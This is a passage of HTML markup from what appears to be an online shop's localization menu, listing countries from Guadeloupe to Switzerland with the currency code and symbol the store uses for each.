                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
